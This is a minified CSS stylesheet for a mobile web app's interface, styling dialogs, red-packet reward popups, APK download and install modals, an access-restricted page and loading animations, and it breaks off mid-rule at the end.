.van-dialog-bounce-leave-active{-webkit-transform:translate3d(-50%,-50%,0) scale(.9);transform:translate3d(-50%,-50%,0) scale(.9);opacity:0}.luckyAlert .van-button__text{font-size:.42rem}.luckyAlert .luckyAlert-content{width:100%;height:13.23rem;padding-top:6rem;overflow-x:hidden;overflow-y:scroll;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.luckyAlert .luckyAlert-content div:nth-child(1){-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.luckyAlert .luckyAlert-content div:nth-child(1) h2{color:#bf2110;font-size:.5rem;line-height:1rem}.luckyAlert .luckyAlert-content div:nth-child(1) h1{color:#bb680e;margin-bottom:.2rem}.luckyAlert .luckyAlert-content div:nth-child(1) p{color:#565656;font-size:.32rem!important}.luckyAlert .luckyAlert-content div:nth-child(1) span{color:#565656;font-size:.3rem}.luckyAlert .luckyAlert-content div:nth-child(2){height:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.luckyAlert .luckyAlert-content div:nth-child(2) span{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;line-height:1rem;font-size:.36rem}.luckyAlert .luckyAlert-content div:nth-child(2) span:nth-child(1){background:#c3c3c3;color:#fff;border-radius:0 0 0 .3rem}.luckyAlert .luckyAlert-content div:nth-child(2) span:nth-child(2){background:var(--theme-color);color:#fff}.luckyAlert .luckyAlert-content .closed{position:absolute;top:0rem;right:0;height:.8rem;width:.8rem}.luckyAlert .content table{border-collapse:collapse}.luckyAlert .content table th,.luckyAlert .content table td{border:1px solid #ccc}.luckyAlert [class*=van-hairline]:after{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;top:-50%;right:-50%;bottom:-50%;left:-50%;border:1px solid #ebedf0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.act-dialog.van-dialog.my-dialog .van-dialog__content{background-color:transparent;padding-top:0}.act-dialog .van-swipe__track{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.act-dialog .content-box{border-radius:.53333rem;background-color:#fff}.act-dialog .img-box{width:100%;height:100%;max-width:8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.act-dialog .img-box img{max-width:95%}.act-dialog.van-dialog.my-dialog{padding-bottom:1.38667rem;padding-top:2.13333rem;top:45%}.act-dialog.van-dialog.my-dialog .van-swipe{overflow:visible}.act-dialog.van-dialog.my-dialog .van-swipe .select-slide{padding-top:1.53333rem;background-image:url(/assets/rebate-alert-pic.png)!important;background-size:8rem 1.53333rem!important;background-repeat:no-repeat!important;background-position:0 0!important}.act-dialog.van-dialog.my-dialog .van-swipe .van-swipe__indicators{bottom:-.53333rem}.act-dialog.van-dialog.my-dialog .van-swipe .van-swipe__indicators .van-swipe__indicator{background-color:#b4b4b4}.act-dialog.van-dialog.my-dialog .countdown{position:absolute;width:7rem;height:1.06667rem;line-height:1.06667rem;top:-1.86667rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);font-size:.37333rem;font-weight:500;color:#d03f50;margin-top:.26667rem;padding:0 1.06667rem;text-align:center;background:-webkit-radial-gradient(circle,white 0%,rgba(255,255,255,0) 100%);background:radial-gradient(circle,white 0%,rgba(255,255,255,0) 100%)}.act-dialog.van-dialog.my-dialog .icon{width:.53333rem;height:.53333rem;margin-right:.21333rem}.act-dialog.van-dialog.my-dialog .header{text-align:center;font-size:.42667rem;font-weight:700;padding-bottom:.53333rem;padding-top:.53333rem}.act-dialog.van-dialog.my-dialog .opt-list{padding:0 .42667rem;max-height:6.4rem;overflow:auto}.act-dialog.van-dialog.my-dialog .opt-list::-webkit-scrollbar{display:none}.act-dialog.van-dialog.my-dialog .opt-item{border:1px solid #ccc;border-radius:2.64rem;margin-bottom:.32rem;padding:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:border-color .3s;transition:border-color .3s}.act-dialog.van-dialog.my-dialog .selected{border-color:var(--theme-color)}.act-dialog.van-dialog.my-dialog .opt-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.act-dialog.van-dialog.my-dialog .text{font-size:.37333rem;color:#333}.act-dialog.van-dialog.my-dialog .footer{height:1.6rem;padding:0 .53333rem .53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.act-dialog.van-dialog.my-dialog .footer .logo-box .logo{width:1.70667rem;max-height:.9rem}.act-dialog.van-dialog.my-dialog .confirm-area{position:relative;padding:0 .42667rem}.act-dialog.van-dialog.my-dialog .van-dialog__content{border-radius:.4rem!important}.act-dialog.van-dialog.my-dialog .click-anim{position:absolute;right:.26667rem;bottom:0;top:0}.act-dialog.van-dialog.my-dialog .tip-text{color:var(--theme-color);text-align:center;line-height:.8rem;font-size:.32rem}#theme-color-night .act-dialog{background-color:transparent}#theme-color-night .act-dialog .content-box{background-color:#1f1f1f}#theme-color-night .act-dialog .content-box .opt-item{background-color:#2c2c2c;border-color:#2c2c2c}#theme-color-night .act-dialog .content-box .opt-item .text{color:#fff}#theme-color-night .act-dialog .content-box .opt-item.selected{border-color:var(--theme-color)}.act-alert.van-dialog.my-dialog .van-dialog__content{background-color:transparent;padding-top:0}.act-alert{padding-bottom:1.38667rem}.act-alert .van-swipe{overflow:visible}.act-alert .van-swipe .van-swipe__track{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.act-alert .van-swipe .van-swipe__indicators{bottom:-.53333rem}.act-alert .van-swipe .van-swipe__indicators .van-swipe__indicator{background-color:#b4b4b4}.act-alert .img-box{width:100%;height:100%;max-width:8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.act-alert .img-box img{max-width:95%}.download-modal .modal{width:100%;padding:.21333rem}.download-modal .bg{width:10rem;height:3.73333rem;position:absolute;top:0;left:0}.download-modal .header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:1.86667rem}.download-modal .logo{width:1.6rem;height:1.6rem;margin-right:.21333rem}.download-modal .header-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.download-modal .header-text h2{font-size:.42667rem;font-weight:700;margin:0}.download-modal .description{font-size:.32rem;color:#666;line-height:1.5;margin:.10667rem 0 0}.download-modal .new-version h3{font-size:.4rem;font-weight:600;margin:0 0 .21333rem;text-align:center}.download-modal .new-version p{font-size:.37333rem;color:#444;line-height:1.5}.download-modal .highlight{font-weight:700;color:var(--theme-color)}.download-modal .update-button{width:100%;padding:.26667rem;background-color:var(--theme-color);color:#fff;border:none;border-radius:2.64rem;font-size:.37333rem;cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s;margin-top:.42667rem}.download-modal .update-button:hover{background-color:var(--theme-color)}.download-modal .update-button .icon{width:.42667rem;height:.42667rem;margin-right:.10667rem}.download-modal .android-install h4{font-size:.37333rem;font-weight:600;margin-top:.53333rem;margin-bottom:.21333rem}.download-modal .android-install ol{font-size:.34667rem;color:#919191;padding-left:.53333rem;margin:0;list-style-type:decimal}.download-modal .android-install li{margin-bottom:.10667rem}.download-modal .warning{background-color:#f3f3f3;color:#444;font-size:.32rem;border-radius:.4rem;padding:.21333rem;margin-top:.42667rem;height:1.38667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.download-modal .warning h5{font-size:.37333rem;margin-bottom:.13333rem}.download-modal .warning p{color:#919191;line-height:.37333rem}.download-modal .warning .ico-info{color:var(--theme-color);margin-right:.05333rem}#theme-color-night .download-modal .header-text h2,#theme-color-night .download-modal .header-text .description,#theme-color-night .download-modal .new-version h3{color:#fff}#theme-color-night .download-modal .new-version p{color:#919191}#theme-color-night .download-modal .android-install h4{color:#fff}#theme-color-night .download-modal .warning{background-color:#2c2c2c}#theme-color-night .download-modal .warning h5 strong{color:#fff}.red-pocket.van-popup{background-color:transparent;padding:0;max-width:100vw;max-height:100vh}.red-pocket.van-popup .header{width:100%;font-size:.37333rem;position:absolute;top:1.6rem;z-index:99;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff}.red-pocket.van-popup .header .time-tip{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.red-pocket.van-popup .header .seconds{background-color:#e2d6d6;color:#e6564f;width:2.34667rem;height:.74667rem;border-radius:.74667rem;line-height:.74667rem;text-align:center;margin-top:.26667rem}.red-pocket.van-popup .header .close_btn{width:.8rem;height:.8rem;position:absolute;right:.8rem;top:0}.red-pocket.van-popup .red-pocket-box{height:100%;width:100%}.red-pocket.van-popup .red-packet-modal{background:none;background-size:100% 100%;background-repeat:no-repeat;padding:0!important;overflow:visible;position:absolute;z-index:2}.red-pocket.van-popup .red-packet-modal .red-packet-content{text-align:center}.red-pocket.van-popup .red-packet-modal .red-packet-content .tip{height:2.61333rem;font-size:.4rem;color:#fff6ce}.red-pocket.van-popup .red-packet-modal .red-packet-content .win-amount{font-size:1.06667rem;font-weight:600;color:#f73a63}.red-pocket.van-popup .red-packet-modal .red-packet-content .receive-btn{width:5.06667rem;height:1.52rem;border-radius:.76rem;background:none;font-size:.53333rem;font-weight:600;color:#ed1e44;border:none}.red-pocket.van-popup .red-packet-modal .red-packet-content .res-tips{height:2.61333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.53333rem 1.06667rem;font-size:.53333rem;font-weight:600;color:#f73a63}.red-pocket.van-popup .red-packet-modal .red-packet-content .share-btn{width:1.97333rem;height:1.97333rem;border-radius:.98667rem;background:none;border:none;font-size:.53333rem;font-weight:600;opacity:.6}.red-pocket.van-popup .red-packet-modal .red-packet-content .title{font-size:.48rem;color:#91340f;font-weight:600}.red-pocket.van-popup .red-packet-modal .red-packet-content .bonus-footer-view p{padding:0 .8rem;color:#ab7245}.red-pocket.van-popup .red-packet-modal .red-packet-content.step1{width:5.97333rem;height:6.90667rem}.red-pocket.van-popup .red-packet-modal .red-packet-content.step2{width:5.6rem;height:4.26667rem;padding:.53333rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.red-pocket.van-popup .red-packet-modal .platform-name{height:2.13333rem;line-height:1.86667rem;text-align:center;font-size:.53333rem;color:#fff;font-weight:600;font-style:italic}.red-pocket.van-popup .red-packet-modal .van-popup__close-icon{width:.8rem;height:.8rem;bottom:-1.06667rem;right:50%;margin-right:-.4rem;border:2px solid var(--van-popup-close-icon-color);border-radius:2.64rem;padding:.10667rem;font-size:.48rem;top:auto}.real-time-alert{padding-bottom:1.33333rem}.real-time-alert .van-dialog__content{border-radius:.4rem!important}.real-time-alert .notice-title{text-align:center;word-break:break-all;padding:0 .53333rem}.real-time-alert .notice-content{height:8rem;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;padding:.53333rem;color:#636363}.real-time-alert .notice-footer{height:1.86667rem;padding:0 .53333rem .53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.real-time-alert .notice-footer .notice-footer-right .logo{width:1.70667rem;max-height:.9rem}.real-time-alert .notice-footer .notice-footer-right .date{font-size:var(--van-font-size-sm);color:#c7c7c7}.real-time-alert .van-swipe .van-swipe__indicators .van-swipe__indicator{background-color:#b4b4b4}.access-restricted{width:100%;height:100%;text-align:center}.access-restricted .header{position:relative;padding-top:.64rem;padding-bottom:.426667rem}.access-restricted .header .logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-left:.26667rem}.access-restricted .header .logo img{width:2.37333rem;height:.74667rem}.access-restricted .header .large-img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 auto}.access-restricted .header .large-img .icon-lottie{width:3.52rem;height:3.52rem;font-size:.693333rem;line-height:.746667rem;margin-top:1.49333rem}.access-restricted .content{margin-top:.61333rem}.access-restricted .content h3{font-size:.58667rem;text-align:center;margin-bottom:.88rem;color:var(--theme-color)}.access-restricted .content p{font-size:var(--van-font-size-sm);text-align:center;line-height:.42667rem;color:#a1a1a1}.access-restricted .content .grey{font-size:var(--van-font-size-sm);color:#a1a1a1;margin-bottom:.32rem}.access-restricted .content .info{margin-top:.74667rem}.access-restricted .btn{background:var(--theme-color);color:#fff;width:5.94667rem;height:1.12rem;margin:0 auto}.access-restricted .service-popup{border-radius:.4rem .4rem 0 0;padding:.21333rem .42667rem .53333rem .21333rem}.access-restricted .service-popup .service-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.access-restricted .service-popup .service-content .head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.access-restricted .service-popup .service-content .head:before{content:" ";width:1.14667rem;height:.16rem;border-radius:.08rem;background-color:#bdbdbd}.access-restricted .service-popup .service-content .line-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:.66667rem}.access-restricted .service-popup .service-content .line-list .van-button{margin-bottom:.4rem;width:6.4rem;background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}:root{--van-floating-bubble-size: 1.28rem;--van-floating-bubble-initial-gap: .64rem;--van-floating-bubble-icon-size: .74667rem;--van-floating-bubble-background: var(--van-primary-color);--van-floating-bubble-color: var(--van-background-2);--van-floating-bubble-z-index: 999}.van-floating-bubble{position:fixed;left:0;top:0;right:var(--van-floating-bubble-initial-gap);bottom:var(--van-floating-bubble-initial-gap);width:var(--van-floating-bubble-size);height:var(--van-floating-bubble-size);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none;color:var(--van-floating-bubble-color);border-radius:var(--van-radius-max);z-index:var(--van-floating-bubble-z-index);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.van-floating-bubble:active{opacity:.9}.van-floating-bubble__icon{font-size:var(--van-floating-bubble-icon-size)}.floating-bubble{width:1.69333rem;height:1.86667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:visible}.floating-bubble .floating-close{margin-top:0}.floating-bubble-popover .van-popover__arrow{display:none}.floating-bubble-popover.van-popover--light .van-popover__content{background:none;-webkit-box-shadow:none;box-shadow:none;overflow:visible}.floating-bubble-popover.van-popover--light .van-popover__content .menu-items{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.floating-bubble-popover.van-popover--light .van-popover__content .menu-item{border:none;background-color:#fff;color:#000;border-radius:.4rem;width:1.28rem;height:1.28rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;margin-top:.26667rem;position:relative}.floating-bubble-popover.van-popover--light .van-popover__content .menu-item .icon-lottie{width:.9rem!important;height:.9rem!important;margin-top:-.3rem}.floating-bubble-popover.van-popover--light .van-popover__content .menu-item .red-count{width:.42667rem;height:.42667rem;background:#f73460;border-radius:.42667rem;font-size:.32rem;text-align:center;line-height:.42667rem;position:absolute;z-index:1;right:-.13333rem;top:-.13333rem;color:#fff}.floating-bubble-popover.van-popover--light .van-popover__content .menu-item-icon{width:.6rem;height:.6rem}.floating-bubble-popover.van-popover--light .van-popover__content .menu-item-text{font-size:.29333rem;width:1rem;text-align:center;margin-top:.10667rem;display:inline-block;overflow:hidden;text-overflow:ellipsis}.gift-icon{width:1.69333rem;height:1.28rem}.red-count{width:.42667rem;height:.42667rem;background:#f73460;border-radius:.42667rem;font-size:.32rem;text-align:center;line-height:.42667rem;position:absolute;z-index:1;right:-.10667rem;top:-.13333rem;color:#fff}.menu-transition-enter-from,.menu-transition-leave-to{opacity:0}.menu-transition-enter-active,.menu-transition-leave-active{-webkit-transition:opacity .3s;transition:opacity .3s}#theme-color-night .menu-items .menu-item{background-color:#333;color:#fff}.permission-modal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.85333rem .66667rem .66667rem;background-color:#fff;border-radius:.26667rem;color:#666}.confirm-button{margin-left:.8rem}.down-popup.down-popup{background-color:transparent}.hddialog-fapp-frame{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow:hidden;background-color:transparent}.hddialog-fapp-container{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.hddialog-fapp-content{position:relative;width:6.66rem;background:rgba(0,0,0,.25);-webkit-box-shadow:0 -.10667rem .21333rem 0 rgba(0,0,0,.25);box-shadow:0 -.10667rem .21333rem rgba(0,0,0,.25);border-radius:.44rem;backdrop-filter:blur(.48rem);-webkit-backdrop-filter:blur(.48rem)}.hddialog-fapp-content1{background:#fff;-webkit-box-shadow:0 .10667rem .21333rem 0 rgba(0,0,0,.25);box-shadow:0 .10667rem .21333rem rgba(0,0,0,.25);border-radius:.66rem;backdrop-filter:blur(0);-webkit-backdrop-filter:blur(0)}.fapp-banner{position:absolute;top:0;left:0;width:100%;border-radius:.66rem .66rem 0 0}.fapp-banner-icon{position:absolute;top:1.6rem;left:50%;margin-left:-.89rem;width:1.78rem}.hddialog-fapp-container .fapp-tips-frame-text{position:relative;padding-top:3.7rem;left:50%;margin-left:-2.7rem;width:5.4rem;text-align:left;color:rgba(0,0,0,.85);font-size:.373rem;line-height:.54rem;font-weight:400;word-wrap:break-word;white-space:pre-wrap}.fapp-install-frame{position:relative;margin-top:.66rem;margin-bottom:1rem;left:50%;margin-left:-1.67rem;width:3.34rem;height:1.11rem;border-radius:.33rem;background:#007aff;color:#fff;font-size:.373rem;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-transition:-webkit-transform .1sease-in-out;transition:-webkit-transform .1sease-in-out;transition:transform .1sease-in-out;transition:transform .1sease-in-out,-webkit-transform .1sease-in-out}.fapp-cs{position:absolute;top:.3rem;left:.44rem;width:.66rem;height:.66rem;border-radius:.5rem;background:#007aff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;z-index:2;-webkit-transition:-webkit-transform .1sease-in-out;transition:-webkit-transform .1sease-in-out;transition:transform .1sease-in-out;transition:transform .1sease-in-out,-webkit-transform .1sease-in-out}.fapp-close{position:absolute;top:.22rem;right:.22rem;width:.66rem;height:.66rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;z-index:2;background:#fff;border-radius:.4rem;-webkit-transition:-webkit-transform .1sease-in-out;transition:-webkit-transform .1sease-in-out;transition:transform .1sease-in-out;transition:transform .1sease-in-out,-webkit-transform .1sease-in-out}.fapp-close-icon{width:.55rem;height:.55rem}.fapp-cs-icon{width:.4rem;height:.4rem}.dialog-apkalert-class.van-popup--center{z-index:4000!important;max-width:100%!important}.hddialog-sdapk-frame{width:10rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;-webkit-flex-flow:column;flex-flow:column}.hddialog-sdapk-container{position:relative;height:11rem;width:10rem}.hddialog-sdapk-container .hddialog-sdapk-content,.hddialog-sdapk-container{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.hddialog-sdapk-container .hddialog-sdapk-content{position:absolute;top:1.76rem;width:8.4rem;height:6.5rem;overflow:hidden;background:rgba(0,0,0,.25);-webkit-box-shadow:0 -.10667rem .21333rem 0 rgba(0,0,0,.25);box-shadow:0 -.10667rem .21333rem rgba(0,0,0,.25);border-radius:.44rem}.hddialog-sdapk-container .hddialog-sdapk-content1{background:#fff}.hddialog-sdapk-container .sdapk-bg{position:absolute;top:-.2rem;left:0;width:100%}.hddialog-sdapk-container .sdapk-banner{position:absolute;top:0;left:50%;margin-left:-4.2rem;width:8.4rem;z-index:3}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-tips-frame{position:absolute;top:2.5rem;width:7rem;height:2rem;overflow:hidden}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-tips-frame-text{top:50%;margin-top:-1rem;left:50%;margin-left:-3.5rem;width:7rem;height:2rem;text-align:center;color:rgba(0,0,0,.85);font-size:.373rem;line-height:.5rem;overflow-x:hidden;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-install-frame,.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-tips-frame-text{position:absolute;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-install-frame{right:.9rem;bottom:.8rem;width:3rem;height:.88rem;border-radius:.15rem;background:#fba531;border:1px solid #fba531;color:#fff;font-size:.32rem;-webkit-transition:-webkit-transform .1s ease-in-out;transition:-webkit-transform .1s ease-in-out;transition:transform .1s ease-in-out;transition:transform .1s ease-in-out,-webkit-transform .1s ease-in-out}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-install-frame:active{opacity:.45;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-install-frame-text{color:#fff;font-size:.346rem;font-weight:400}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-cancel-frame{position:absolute;left:.9rem;bottom:.8rem;width:3rem;height:.88rem;border-radius:.15rem;background:transparent;border:1px solid #fba531;color:#111;font-size:.346rem;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-transition:-webkit-transform .1s ease-in-out;transition:-webkit-transform .1s ease-in-out;transition:transform .1s ease-in-out;transition:transform .1s ease-in-out,-webkit-transform .1s ease-in-out}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-cancel-frame:active{opacity:.45;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.hddialog-sdapk-container .hddialog-sdapk-content .sdapk-cancel-frame-text{color:#111;font-size:.346rem;font-weight:400}.rotatebbb[data-v-1b095832]{-webkit-animation:loadingCircle-data-v-1b095832 1s linear infinite;animation:loadingCircle-data-v-1b095832 1s linear infinite}@-webkit-keyframes loadingCircle-data-v-1b095832{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes loadingCircle-data-v-1b095832{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.shiny[data-v-1b095832]:after{-webkit-animation:shiny-btn-anim-data-v-1b095832 4s ease-in-out infinite;animation:shiny-btn-anim-data-v-1b095832 4s ease-in-out infinite;background-color:#fff;content:"";display:inline-block;height:100%;left:0;position:absolute;top:-4.8rem;width:.8rem}@-webkit-keyframes shiny-btn-anim-data-v-1b095832{0%{opacity:0;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}80%{opacity:.5;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}81%{opacity:1;-webkit-transform:scale(4) rotate(45deg);transform:scale(4) rotate(45deg)}to{opacity:0;-webkit-transform:scale(50) rotate(45deg);transform:scale(50) rotate(45deg)}}@keyframes shiny-btn-anim-data-v-1b095832{0%{opacity:0;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}80%{opacity:.5;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}81%{opacity:1;-webkit-transform:scale(4) rotate(45deg);transform:scale(4) rotate(45deg)}to{opacity:0;-webkit-transform:scale(50) rotate(45deg);transform:scale(50) rotate(45deg)}}.loading-avatar-box{position:absolute;left:0;right:0;top:0;bottom:0;border-left:.05333rem solid transparent;border-right:.05333rem solid transparent;border-color:transparent #028760;border-style:solid;border-width:.05333rem;border-radius:50%;-webkit-animation:turnbbb-data-v-1b095832 1s linear infinite;animation:turnbbb-data-v-1b095832 1s linear infinite;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}#rb-layer img{max-height:none;max-width:none}#rb-layer .loading-ci-box{position:absolute;left:0;right:0;top:0;bottom:0;border-left:.05333rem solid transparent;border-right:.05333rem solid transparent;border-color:transparent #028760;border-style:solid;border-width:.05333rem;border-radius:50%;-webkit-animation:turnbbb-data-v-1b095832 .65s linear infinite;animation:turnbbb-data-v-1b095832 .65s linear infinite;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}@-webkit-keyframes turnbbb-data-v-1b095832{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes turnbbb-data-v-1b095832{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}#rb-layer .animation-dialog{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;visibility:hidden}#rb-layer 